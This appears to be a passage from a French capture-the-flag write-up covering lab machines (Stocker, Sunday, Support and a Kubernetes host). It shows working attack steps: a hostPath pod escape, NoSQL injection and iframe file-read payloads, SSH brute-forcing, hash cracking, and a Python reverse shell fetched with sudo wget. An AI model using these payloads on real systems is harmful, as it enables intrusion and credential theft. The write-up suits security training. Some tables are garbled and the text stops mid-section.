| NAME    | READY | STATUS   | RESTARTS    | AGE               |                                  |     |      |
| nginx   | 1/1   | Running  | ; 0         | 57m               |                                  |     |      |

On peut lister les droits du compte en utilisant les certificats :

| kubectltoken=\$tokencertificate-authority=ca.crtserver=https://10.10.11.133:8443 auth can-i |                                     |                |  |  |  |  |
|---------------------------------------------------------------------------------------------|-------------------------------------|----------------|--|--|--|--|
| list<br>Percentage                                                                          | Non-Roccurree UPLe                  | Persurge Nemer |  |  |  |  |
| Verbs                                                                                       | Non-Resource ORLS                   | Resource Names |  |  |  |  |
| selfsubjectaccessreviews.authorization.k8s.io                                               | []                                  | []             |  |  |  |  |
| [create]                                                                                    |                                     |                |  |  |  |  |
| selfsubjectrulesreviews.authorization.k8s.io                                                | []                                  | []             |  |  |  |  |
| [create]                                                                                    |                                     |                |  |  |  |  |
| pods                                                                                        | []                                  | []             |  |  |  |  |
| [get create list]                                                                           |                                     |                |  |  |  |  |
|                                                                                             | [/.well-known/openid-configuration] | []             |  |  |  |  |
|                                                                                             | [get]                               | <b>F3</b>      |  |  |  |  |
|                                                                                             | [/api/*]                            | LJ             |  |  |  |  |
|                                                                                             | [get]                               | <b>F</b> 3     |  |  |  |  |
|                                                                                             |                                     | LJ             |  |  |  |  |
|                                                                                             |                                     | <b>F</b> 1     |  |  |  |  |
|                                                                                             | [/apis/*]                           | LJ             |  |  |  |  |
|                                                                                             |                                     | <b>F</b> 1     |  |  |  |  |
|                                                                                             | [/apis]                             | LJ             |  |  |  |  |
|                                                                                             | [/healthz]                          | L1             |  |  |  |  |
|                                                                                             | [get]                               | 23             |  |  |  |  |
|                                                                                             | [/healthz]                          | ГТ             |  |  |  |  |
|                                                                                             | [get]                               |                |  |  |  |  |
|                                                                                             | [/livez]                            | []             |  |  |  |  |
|                                                                                             | [get]                               |                |  |  |  |  |
|                                                                                             | [/livez]                            | []             |  |  |  |  |
|                                                                                             | [get]                               |                |  |  |  |  |
|                                                                                             | [/openapi/*]                        | []             |  |  |  |  |
|                                                                                             | [get]                               |                |  |  |  |  |
|                                                                                             | [/openapi]                          | []             |  |  |  |  |
|                                                                                             | [get]                               | <b>F3</b>      |  |  |  |  |
|                                                                                             | [/openid/v1/jwks]                   | LJ             |  |  |  |  |
|                                                                                             | [get]                               | <b>F</b> 2     |  |  |  |  |
|                                                                                             | [/readyz]                           | LJ             |  |  |  |  |
|                                                                                             | Lget]<br>[(moodwg]                  | F1             |  |  |  |  |
|                                                                                             | [/readyz]                           | LJ             |  |  |  |  |
|                                                                                             | [get]                               | r1             |  |  |  |  |
|                                                                                             | [/version/]                         | LJ             |  |  |  |  |
|                                                                                             | [/version/]                         | ГТ             |  |  |  |  |
|                                                                                             | [get]                               |                |  |  |  |  |
|                                                                                             | [/version]                          | []             |  |  |  |  |
|                                                                                             | [get]                               |                |  |  |  |  |
|                                                                                             | [/version]                          | []             |  |  |  |  |
|                                                                                             | [get]                               |                |  |  |  |  |

On peut voir que l'utilisateur à pour permissions de créer des pods, on peut utiliser cela pour en créer un nouveau, on crée un fichier de configuration yaml qui permet de monter le système sous root et le dossier home, puis on lance la création du pods :

```
### Contenu du fichier yaml
apiVersion: v1
kind: Pod
metadata:
 name: nginxt
 namespace: default
spec:
 containers:
  - name: nginxt
   image: nginx:1.14.2
   volumeMounts:
    - mountPath: /root
     name: mount-root-into-mnt
  volumes:
  - name: mount-root-into-mnt
   hostPath:
     path: /
  automountServiceAccountToken: true
  hostNetwork: true
### Création du pods
kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 apply
-f config.yaml
pod/nginxt created
```

On peut à présent lister le contenu des fichiers du système et executer des commandes :

```
kubeletctl --server 10.10.11.133 exec "whoami" -p nginxt -c nginxt
root
```

#### Stocker

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.196

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.196
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-19 22:34 CET
Nmap scan report for 10.10.11.196
Host is up (0.047s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 3d:12:97:1d:86:bc:16:16:83:60:8f:4f:06:e6:d5:4e (RSA)
| 256 7c:4d:1a:78:68:ce:12:00:df:49:10:37:f9:ad:17:4f (ECDSA)
|_ 256 dd:97:80:50:a5:ba:cd:7d:55:e8:27:ed:28:fd:aa:3b (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to http://stocker.htb
Nmap done: 1 IP address (1 host up) scanned in 41.56 seconds
```

Le scan révèle qu'il y a deux ports connectés, le port 22 pour SSH et le port 80 pour un serveur web. Le site web est un site de vente de produits, le dir busting n'indique pas d'URL interessante, lançons un scan des hosts :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u
http://stocker.htb --append-domain
  _____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  [+] Url:
             http://stocker.htb
[+] Method:
             GET
[+] Threads:
             10
[+] Wordlist:
             /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:
             gobuster/3.6
[+] Timeout:
             10s
[+] Append Domain:
             true
    _____
Starting gobuster in VHOST enumeration mode
Found: dev.stocker.htb Status: 302 [Size: 28] [--> /login]
Progress: 4989 / 4990 (99.98%)
_____
Finished
_____
```

Le scan des hotes révèle qu'il y a l'adresse dev qui est utilisable, lorsque l'on accède à l'adresse dev on peut voir une demande d'authentification avec un identifiant et un mot de passe. Le Framework utilisé est Express

### Exploitation

On peut tenter de bypass l'identification au site en modifiant la requete envoyé au serveur avec une injection SQL :

```
POST /login HTTP/1.1
Host: dev.stocker.htb
Content-Length: 29
Cache-Control: max-age=0
Accept-Language: fr-FR,fr;q=0.9
Origin: http://dev.stocker.htb
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://dev.stocker.htb/login
Accept-Encoding: gzip, deflate, br
```

```
Cookie: connect.sid=s%3AotiZDIP3Kq-1GUKrCsea-Q_hluKoEovL.U6a3OIwiu5x5BAHKxmPQxJmnjlqXx8MdUt%2FB6LyOHDs
Connection: keep-alive
{"username": {"$ne": null}, "password": {"$ne": null} }
```

Lorsque l'on fait passer la requete on peut ainsi accéder au pannel d'administration du site. On test l'ajout d'un article pour on simule un payment, il y a une fonctionnalité permettant de visualiser la facture sous l'API /api/order :



on peut exploiter cette API en modifiant la requete et en injectant le code <iframe src='file:///etc/passwd' width='1000' height='1000'></iframe> afin d'executer des commandes :

```
POST /api/order HTTP/1.1
Host: dev.stocker.htb
Content-Length: 162
Accept-Language: fr-FR, fr;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://dev.stocker.htb
Referer: http://dev.stocker.htb/stock
Accept-Encoding: gzip, deflate, br
Cookie: connect.sid=s%3AotiZDIP3Kq-1GUKrCsea-Q_hluKoEovL.U6a30Iwiu5x5BAHKxmPQxJmnjlqXx8MdUt%2FB6LyOHDs
Connection: keep-alive
{"basket":[{"_id":"638f116eeb060210cbd83a8d","title":"Cup<iframe src='file:///etc/passwd'</pre>
width='1000'height='1000'></iframe>","description":"It's a red cup.","image":"red-
cup.jpg","price":32,"currentStock":4,"__v":0,"amount":2}]}
```



```
root:x:0:0:root:/root:/bin/bash
...
landscape:x:109:116::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
fwupd-refresh:x:112:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mongodb:x:113:65534::/home/mongodb:/usr/sbin/nologin
angoose:x:1001:1001:,,,:/home/angoose:/bin/bash
```

On peut exploiter cette vulnérabilité afin d'afficher le fichier de configuration de l'application placé dans le dossier /var/www/dev/index.js :



On voit affiché des identifiants de connexion vers une base de données Mongodb :

```
const express = require("express");
const mongoose = require("mongoose");
const session = require("express-session");
const MongoStore = require("connect-mongo");
const path = require("path");
const fs = require("fs");
const fs = require("fs");
const { generatePDF, formatHTML } = require("./pdf.js");
const { randomBytes, createHash } = require("crypto");
const app = express();
const port = 3000;
// TODO: Configure loading from dotenv for production
const dbURI = "mongodb://dev:IHeardPassphrasesArePrettySecure@localhost/dev?authSource=admin&w=1";
```

On peut tenter d'utiliser ces identifiants afin de se connecter en ssh avec le nom d'utilisateur trouvé dans le fichier passwd angoose: IHeardPassphrasesArePrettySecure :

```
ssh angoose@10.10.11.196
The authenticity of host '10.10.11.196 (10.10.11.196)' can't be established.
ED25519 key fingerprint is SHA256:jqYjSiavS/WjCMCrDzjEo7AcpCFS07X30LtbGHo/7LQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.196' (ED25519) to the list of known hosts.
angoose@10.10.11.196's password:
angoose@stocker:~$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur angoose

#### **Privilege Escalation**

Il nous faut à présent l'accès root. Pour cela on commence par enumérer les permissions de l'utilisateur :

```
angoose@stocker:~$ sudo -1
[sudo] password for angoose:
Matching Defaults entries for angoose on stocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/usr/bin\:/sbin\:/usr/bin\:/usr/bin/s
```

On découvre l'utilisation d'un script executable avec les droits utilisateur root. On peut exploiter ce script en utilisant un path traversal vers un fichier contenant un shell écrit en javascript qui sera executé en root :

```
### Script shell ecrit en javascript
require("child_process").spawn("/bin/bash", {stdio: [0, 1, 2]})
### Lancement de la commande
sudo /usr/bin/node /usr/local/scripts/../../tmp/shell.js
angoose@stocker:/tmp$ sudo /usr/bin/node /usr/local/scripts/../../tmp/shell.js
root@stocker:/tmp#
```

On obtient ainsi l'accès root sur la machine

#### Sunday

#### Reconnaissance

Machine cible Adresse  $\mathrm{IP}:10.10.10.76$ 

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -A 10.10.10.76 --open
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-04 21:53 CET
Nmap scan report for 10.10.10.76
Host is up (0.014s latency).
Not shown: 63294 filtered tcp ports (no-response), 2236 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
         STATE SERVICE VERSION
PORT
79/tcp
         open finger?
[_finger: No one logged on\x0D
| fingerprint-strings:
    GenericLines:
     No one logged on
    GetRequest:
     Login Name TTY Idle When Where
      HTTP/1.0 ???
    HTTPOptions:
      Login Name TTY Idle When Where
      HTTP/1.0 ???
      OPTIONS ???
    Help:
      Login Name TTY Idle When Where
      HELP ???
    RTSPRequest:
      Login Name TTY Idle When Where
      OPTIONS ???
      RTSP/1.0 ???
    SSLSessionReq, TerminalServerCookie:
     Login Name TTY Idle When Where
1
111/tcp
         open rpcbind 2-4 (RPC #100000)
515/tcp
         open printer
6787/tcp open http
                       Apache httpd
|_http-server-header: Apache
|_http-title: 400 Bad Request
22022/tcp open ssh
                        OpenSSH 8.4 (protocol 2.0)
| ssh-hostkey:
    2048 aa:00:94:32:18:60:a4:93:3b:87:a4:b6:f8:02:68:0e (RSA)
   256 da:2a:6c:fa:6b:b1:ea:16:1d:a6:54:a1:0b:2b:ee:48 (ED25519)
```

Le scan révèle qu'il y a 5 ports ouverts. Le port 79 pour le service finger, le port 111 pour le service rpcbind, le port 515 pour le service imprimante, le port 22022 pour le service SSH.

Il est possible d'exploiter le service finger pour trouver le bon nom d'utilisateur, on utilise pour cela le script pentestmonkey https://pentestmonkey.net/tools/user-enumeration/finger-user-enum on lance le script afin de lancer la découverte des noms utilisateur :

```
./finger-user-enum.pl -U /usr/share/seclists/Usernames/Names/names.txt -t 10.10.10.76
Starting finger-user-enum v1.0 ( http://pentestmonkey.net/tools/finger-user-enum )
    _____
Т
              Scan Information
                                             1
-----
Worker Processes ..... 5
Usernames file ...... /usr/share/seclists/Usernames/Names/names.txt
Target count ..... 1
Username count ..... 10177
Target TCP port ..... 79
Query timeout ..... 5 secs
Relay Server ..... Not used
root@10.10.10.76: root
                     Super-User
                                                <Dec 7, 2023> 10.10.14.46
                                      ssh
                                                                           . .
                                                <Apr 13, 2022> 10.10.14.13
sammy@10.10.10.76: sammy
                           ???
                                      ssh
sunny@10.10.10.76: sunny
                                                <Apr 13, 2022> 10.10.14.13
                           ???
                                       ssh
```

On peut voir que les utilisateurs "sammy" et "sunny" ont une réponse différente des autres noms d'utilisateurs, se qui indique qu'il s'agit de noms d'utilisateurs sur la machine.

#### Exploitation

Avec les deux noms d'utilisateur découvert on peut lancer un bruteforce du service SSH :

```
hydra -L username.txt -P /usr/share/wordlists/seclists/Passwords/darkweb2017-top10000.txt
ssh://10.10.10.76:22022
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-04 22:15:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19998 login tries (1:2/p:9999), ~1250 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[22022][ssh] host: 10.10.10.76 login: sunny password: sunday
```

On trouve le mot de passe sunny: sunday on peut utiliser ces identifiants afin de se connecter en SSH :

On obtient ainsi accès à la machine avec l'utilisateur sunny En enumèrant les fichiers de l'utilisateur, on découvre un fichier shadow qui contient des mots de passes cryptés :

```
sunny@sunday:/backup$ cat shadow.backup
```

```
mysql:NP:::::::
openldap:*LK*::::::
webservd:*LK*::::::
postgres:NP:::::::
postgres:NP:::::::
nobody:*LK*:6445::::::
nobody:*LK*:6445::::::
nobody4:*LK*:6445::::::
summy:$5$Ebbn8jlK$i6SPa0.u7Gd.0oJ0T4T421N20vsfXqAT1vCoYU0igB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZ0MkUFxklRhhaShxv3:17636::::::
```

On utilise hashcat afin de décrypté le hash de "sammy" :

hashcat -m 7400 sammy.hash /usr/share/wordlists/rockyou.txt

\$5\$Ebkn8jlK\$i6SSPa0.u7Gd.0oJ0T4T421N20vsfXqAT1vCoYU0igB:cooldude!

```
Session......: hashcat
Status......: Cracked
Hash.Mode.....: 7400 (sha256crypt $5$, SHA256 (Unix))
Hash.Target....: $5$Ebkn8jlK$i6SSPa0.u7Gd.0oJ0T4T421N20vsfXqAT1vCoYU0igB
Time.Started....: Tue Mar 4 22:24:06 2025 (6 secs)
Time.Estimated...: Tue Mar 4 22:24:12 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 40143 H/s (16.94ms) @ Accel:32 Loops:128 Thr:64 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 229376/14344385 (1.60%)
```

```
Rejected.....: 0/229376 (0.00%)

Restore.Point...: 200704/14344385 (1.40%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4992-5000

Candidate.Engine.: Device Generator

Candidates.#1...: ingenio -> 17021982

Hardware.Mon.#1..: Temp: 46c Util: 95% Core:1785MHz Mem:6000MHz Bus:16

Started: Tue Mar 4 22:23:55 2025

Stopped: Tue Mar 4 22:24:14 2025
```

On découvre le mot de passe sammy: cooldude! on peut utiliser ces identifiants afin de se connecter en SSH :

On obtient ainsi accès à la machine avec l'utilisateur sammy

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les permissions de l'utilisateur :

```
### Permission utilisateur sunny
sunny@sunday:~$ sudo -1
L'utilisateur sunny peut utiliser les commandes suivantes sur sunday :
    (root) NOPASSWD: /root/troll
### Permission utilisateur sammy
-bash-5.1$ sudo -1
L'utilisateur sammy peut utiliser les commandes suivantes sur sunday :
    (ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
```

On peut voir que l'utilisateur a pour permission de lancer wget ainsi qu'un programme "troll" avec les droits root pour l'utilisateur sunny

On peut exploiter cela en créant un reverse shell python et en l'uploadant vers le fichier troll sur la machine avec wget il nous faudra ensuite executer le programme avec l'utilisateur sunny sur un second shell :

```
### Contenu du payload
#!/usr/bin/python
import socket
import subprocess
import os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.9",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
### Ouverture du serveur web
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.76 - - [04/Mar/2025 22:55:23] "GET /rev.py HTTP/1.1" 200 -
### Transfère du fichier avec les droits root et l'utilisateur sammy
-bash-5.1$ sudo wget http://10.10.14.9/rev.py -O /root/troll
--2025-03-04 21:55:41-- http://10.10.14.9/rev.py
Connexion à ...10.10.14.9:80 connecté.
requête HTTP transmise, en attente de la …réponse 200 OK
Taille : 247 [text/x-python]
Sauvegarde en : « /root/troll »
/root/troll
                                           100%
[------>]
--.-KB/s ds Os
```

247

2025-03-04 21:55:41 (33,7 MB/s) - « /root/troll » sauvegardé [247/247]

### Execution du programme avec les droits root et l'utilisateur sunny sunny@sunday:~\$ sudo /root/troll ### Obtention du reverse shell nc -nlvp 1234 listening on [any] 1234 ... connect to [10.10.14.9] from (UNKNOWN) [10.10.10.76] 63792 root@sunday:/home/sunny# whoami root

On obtient ainsi l'accès root sur la machine

#### Support

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.174

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.174
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-22 10:16 CET
Nmap scan report for 10.10.11.174
Host is up (0.017s latency).
Not shown: 65516 filtered tcp ports (no-response)
         STATE SERVICE
PORT
53/tcp
          open domain
88/tcp
         open kerberos-sec
135/tcp
         open msrpc
139/tcp
         open
               netbios-ssn
389/tcp
         open ldap
445/tcp
         open microsoft-ds
464/tcp
         open kpasswd5
         open http-rpc-epmap
593/tcp
636/tcp
         open ldapssl
3268/tcp open globalcatLDAP
               globalcatLDAPssl
3269/tcp open
5985/tcp open wsman
9389/tcp open
               adws
49664/tcp open
               unknown
49668/tcp open unknown
49674/tcp open unknown
49686/tcp open
               unknown
49696/tcp open unknown
49711/tcp open unknown
Host script results:
| smb2-time:
    date: 2025-01-22T09:18:29
   start_date: N/A
1
| smb2-security-mode:
    3:1:1:
L
      Message signing enabled and required
1_
Nmap done: 1 IP address (1 host up) scanned in 208.82 seconds
```

Le scan révèle qu'il y a une dizaine de ports ouverts, il s'agit visiblement d'une machine Windows. Il y a le port 445 pour SMB ouvert par ou on peut commencer l'enumération.

```
smbclient -N -L //10.10.11.174
                        Type
        Sharename
                                  Comment
        ADMIN$
                        Disk
                                  Remote Admin
        C$
                        Disk
                                  Default share
        IPC$
                        IPC
                                  Remote IPC
        NETLOGON
                        Disk
                                  Logon server share
        support-tools
                        Disk
                                  support staff tools
        SYSVOL
                        Disk
                                  Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.174 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```

On peut voir qu'il y a 6 Shares présents, on peut commencer par se connecter au Share existant support-tools qui n'est présent par défaut :

```
smbclient //10.10.11.174/support-tools -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 19:01:06 2022
.. D 0 Sat May 28 13:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 13:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 13:19:55 2022
putty.exe A 1273576 Sat May 28 13:20:06 2022
```

```
      SysinternalsSuite.zip
      A 48102161
      Sat May 28 13:19:31 2022

      UserInfo.exe.zip
      A 277499
      Wed Jul 20 19:01:07 2022

      windirstat1_1_2_setup.exe
      A 79171
      Sat May 28 13:20:17 2022

      WiresharkPortable64_3.6.5.paf.exe
      A 44398000
      Sat May 28 13:19:43 2022

      4026367
      blocks of size 4096.
      968143
      blocks available
```

On vois qu'il y a la présence de plusieurs programmes qui doivent etre utilisés par l'entreprise, tous sont des outils téléchargeables sur Internet sauf le fichier UserInfo.exe.zip qui doit etre interne à l'entreprise.

# Exploitation

On peut lancer un reverse Engineering du fichier executable afin d'en découvrir son contenu pour savoir s'il contient des identifiants dans son code source, on utilise pour cela le programme Ilspy https://github.com/icsharpcode/AvalonialLSpy :



On peut voir que dans la fonction LDAP il y a une requete qui est faite vers le le serveur LDAP://support.htb qui doit être le nom de domaine du serveur, on ajoute donc ce nom d'hote au fichier hosts sur kali, en continuant l'exploration des fichiers du code source on trouve la fonction "Protected" qui contient un mot de passe encodé, il y a un script qui suit pour le décoder :

